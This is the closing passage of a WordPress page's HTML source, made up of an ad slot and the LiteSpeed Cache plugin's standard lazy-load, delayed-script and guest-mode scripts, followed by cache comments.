data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://obilsin.com/wp-content/litespeed/js/67afafe1549f870b1da894f56c4fa168.js?ver=4416d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 16:55:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 16:55:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->